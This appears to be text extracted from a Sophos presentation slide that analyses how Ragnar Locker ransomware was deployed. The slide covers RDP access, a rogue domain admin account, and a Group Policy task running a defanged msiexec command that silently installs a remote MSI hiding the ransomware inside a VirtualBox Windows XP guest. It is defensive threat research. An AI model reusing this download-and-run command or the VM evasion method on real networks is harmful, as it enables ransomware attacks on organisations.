 29 oktober 2020
42:28
Mark Loman (SOPHOS)
Mark Loman (SOPHOS)
Ragnar Locker
Initial Access: Valid Account on External Remote Services; publicly-accessible RDP
Created domain admin account named evil
Created Group Policy Object (GPO) to deploy scheduled task UpdateVA to domain-
joined machines:
c:\Windows\System32\msiexec.exe /qn /i http[://]37.1.214[.]5/OracleVA.msi
MSI package is 122 MB called Oracle Inc. with no dialogs (runs with admin privileges)
Installs ‘Portable’ version of VirtualBox is version 3.0.4 from August 5, 2009
In 2009 VirtualBox was still called Sun xVM VirtualBox; Oracle bought Sun Microsystems in 2010
Package contains virtual disk image file (VDI) of 299 MB called micro.vdi
Guest VM is a stripped-down version of the Windows XP SP3 operating system called MicroXP v0.82
The virtual image also has the 49 kB RagnarLocker ransomware inside; c:\vrun.exe
A weaponized virtual machine ...
SOPHOS
44